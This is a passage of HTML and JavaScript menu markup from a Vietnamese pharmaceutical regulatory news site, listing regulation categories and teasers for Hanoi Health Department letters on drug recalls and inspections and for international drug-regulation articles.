b\u1ed5 sung l\u1ea7n 2\">Quy\u1ebft \u0111\u1ecbnh s\u1ed1 490\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_8" id="tdi_9" data-td_block_id="tdi_8" data-td_filter_value="" href="https://vnras.com/regulations/">All</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_10" data-td_block_id="tdi_8" data-td_filter_value="64" href="https://vnras.com/regulations/adversiting/">Adversiting/Thông tin, Quảng cáo</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_11" data-td_block_id="tdi_8" data-td_filter_value="32" href="https://vnras.com/regulations/antiseptic/">Antiseptic/Hóa chất chế phẩm</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_12" data-td_block_id="tdi_8" data-td_filter_value="69" href="https://vnras.com/regulations/apis/">APIs Update/Chủ trương chung Đăng ký thuốc</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_13" data-td_block_id="tdi_8" data-td_filter_value="293" href="https://vnras.com/regulations/apis-with-without-import-license/">APIs with/without Import License/Nhập khẩu nguyên liệu Dược chất làm thuốc</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_14" data-td_block_id="tdi_8" data-td_filter_value="116" href="https://vnras.com/regulations/clinical/">Clinical/Lâm sàng</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_15" data-td_block_id="tdi_8" data-td_filter_value="179" href="https://vnras.com/regulations/correction/">Correction/Đính chính</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_16" data-td_block_id="tdi_8" data-td_filter_value="31" href="https://vnras.com/regulations/cosmetic/">Cosmetic/Mỹ phẩm</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_17" data-td_block_id="tdi_8" data-td_filter_value="168" href="https://vnras.com/regulations/e-submission/">E-Submission/Hồ sơ trực tuyến</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_18" data-td_block_id="tdi_8" data-td_filter_value="30" href="https://vnras.com/regulations/food/">Food/Thực phẩm</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_19" data-td_block_id="tdi_8" data-td_filter_value="119" href="https://vnras.com/regulations/gps/">GPs/Thực hành tốt</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_20" data-td_block_id="tdi_8" data-td_filter_value="120" href="https://vnras.com/regulations/herbal-medicine/">Herbal Medicine/Thuốc Dược liệu, cổ truyền</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_21" data-td_block_id="tdi_8" data-td_filter_value="29" href="https://vnras.com/regulations/medical-device/">Medical Device/Thiết bị y tế</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_22" data-td_block_id="tdi_8" data-td_filter_value="122" href="https://vnras.com/regulations/pharmacovigilance/">Pharmacovigilance/Cảnh giác Dược</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_23" data-td_block_id="tdi_8" data-td_filter_value="67" href="https://vnras.com/regulations/public-services-fee/">Public services fee/Phí dịch vụ công</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_24" data-td_block_id="tdi_8" data-td_filter_value="169" href="https://vnras.com/regulations/registration/">Registration/Đăng ký</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_25" data-td_block_id="tdi_8" data-td_filter_value="118" href="https://vnras.com/regulations/tender-regulations/">Tender &amp; Insurance/Thầu &amp; Bảo hiểm</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_26" data-td_block_id="tdi_8" data-td_filter_value="170" href="https://vnras.com/regulations/trading/">Trading/Kinh doanh</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_27" data-td_block_id="tdi_8" data-td_filter_value="58" href="https://vnras.com/regulations/vaccine-regulations/">Vaccine-biological/Vắc xin, sinh phẩm</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_28" data-td_block_id="tdi_8" data-td_filter_value="174" href="https://vnras.com/regulations/violation/">Violation- Recall &#8211; Withdrawal/Vi phạm-Thu hồi-Rút số đăng ký</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_29" data-td_block_id="tdi_8" data-td_filter_value="216" href="https://vnras.com/regulations/visa-decision/">Visa Decision/Quyết định cấp số đăng ký</a></div></div><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-369-syt-nvd-ve-viec-khao-sat-kinh-doanh-duoc-va-lien-thong-du-lieu-he-thong-csdl-ve-duoc-tai-co-so-ban-le-thuoc/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 369/SYT-NVD Sở Y tế Hà Nội ngày 13 tháng 01 năm 2026 Về việc khảo sát kinh doanh dược và liên thông dữ liệu Hệ thống CSDL về Dược tại cơ sở bán lẻ thuốc" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2026/01/369-SYT-NVD-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2026/01/369-SYT-NVD-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2026/01/369-SYT-NVD-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 369/SYT-NVD Sở Y tế Hà Nội ngày 13 tháng 01 năm 2026 Về việc khảo sát kinh doanh dược và liên thông dữ liệu Hệ thống CSDL về Dược tại cơ sở bán lẻ thuốc" title="Công văn số : 369/SYT-NVD Sở Y tế Hà Nội ngày 13 tháng 01 năm 2026 Về việc khảo sát kinh doanh dược và liên thông dữ liệu Hệ thống CSDL về Dược tại cơ sở bán lẻ thuốc" /></a></div>                <a href="https://vnras.com/regulations/" class="td-post-category">REGULATIONS/VĂN BẢN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-369-syt-nvd-ve-viec-khao-sat-kinh-doanh-duoc-va-lien-thong-du-lieu-he-thong-csdl-ve-duoc-tai-co-so-ban-le-thuoc/"  rel="bookmark" title="Công văn số : 369/SYT-NVD Sở Y tế Hà Nội ngày 13 tháng 01 năm 2026 Về việc khảo sát kinh doanh dược và liên thông dữ liệu Hệ thống CSDL về Dược tại cơ sở bán lẻ thuốc">Công văn số : 369/SYT-NVD Sở Y tế Hà Nội ngày&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 6657/SYT-NVD Sở Y tế Hà Nội ngày 24 tháng 11 năm 2025 Về việc thông báo danh sách cơ sở đến hạn đánh giá định kỳ GPP, GDP năm 2026" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/12/6657-SYT-NVD-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/12/6657-SYT-NVD-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/12/6657-SYT-NVD-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 6657/SYT-NVD Sở Y tế Hà Nội ngày 24 tháng 11 năm 2025 Về việc thông báo danh sách cơ sở đến hạn đánh giá định kỳ GPP, GDP năm 2026" title="Công văn số : 6657/SYT-NVD Sở Y tế Hà Nội ngày 24 tháng 11 năm 2025 Về việc thông báo danh sách cơ sở đến hạn đánh giá định kỳ GPP, GDP năm 2026" /></a></div>                <a href="https://vnras.com/regulations/gps/" class="td-post-category">GPs/Thực hành tốt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026/"  rel="bookmark" title="Công văn số : 6657/SYT-NVD Sở Y tế Hà Nội ngày 24 tháng 11 năm 2025 Về việc thông báo danh sách cơ sở đến hạn đánh giá định kỳ GPP, GDP năm 2026">Công văn số : 6657/SYT-NVD Sở Y tế Hà Nội ngày&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 7308/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/12/7308-SYT-NVD-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/12/7308-SYT-NVD-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/12/7308-SYT-NVD-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 7308/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm" title="Công văn số : 7308/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm" /></a></div>                <a href="https://vnras.com/regulations/" class="td-post-category">REGULATIONS/VĂN BẢN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham/"  rel="bookmark" title="Công văn số : 7308/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm">Công văn số : 7308/SYT-NVD Sở Y tế Hà Nội ngày&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 7307/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc thu hồi thuốc AtiNeuro® (Gabapentin 250mg/5ml)" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/12/7307-SYT-NVD-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/12/7307-SYT-NVD-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/12/7307-SYT-NVD-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 7307/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc thu hồi thuốc AtiNeuro® (Gabapentin 250mg/5ml)" title="Công văn số : 7307/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc thu hồi thuốc AtiNeuro® (Gabapentin 250mg/5ml)" /></a></div>                <a href="https://vnras.com/regulations/" class="td-post-category">REGULATIONS/VĂN BẢN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml/"  rel="bookmark" title="Công văn số : 7307/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc thu hồi thuốc AtiNeuro® (Gabapentin 250mg/5ml)">Công văn số : 7307/SYT-NVD Sở Y tế Hà Nội ngày&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-245"><a href="https://vnras.com/international/">International</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"52","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "td_block_mega_menu";
block_tdi_30.post_count = "4";
block_tdi_30.found_posts = "19";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "5";
tdBlocksArray.push(block_tdi_30);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--218x150.webp\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--218x150.webp 218w, https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36\/\"  rel=\"bookmark\" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\">T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\">C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19\/\"  rel=\"bookmark\" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\">EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cambodia-requirements-information-drug-registration\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cambodia requirements and information for drug registration\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Cambodia requirements and information for drug registration\" title=\"Cambodia requirements and information for drug registration\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/asia\/\" class=\"td-post-category\">ASIA\/CH\u00c2U \u00c1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cambodia-requirements-information-drug-registration\/\"  rel=\"bookmark\" title=\"Cambodia requirements and information for drug registration\">Cambodia requirements and information for drug registration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 182;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--218x150.webp\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--218x150.webp 218w, https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36\/\"  rel=\"bookmark\" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\">T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\">C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19\/\"  rel=\"bookmark\" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\">EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/fda-guideline\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FDA guideline h\u1ed3 s\u01a1 k\u1ef9 thu\u1eadt trong \u0111\u0103ng k\u00fd d\u01b0\u1ee3c ph\u1ea9m d\u00f9ng cho ng\u01b0\u1eddi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/medicine_vials_and_syringe_-300x336-3-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/medicine_vials_and_syringe_-300x336-3-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/medicine_vials_and_syringe_-300x336-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"FDA 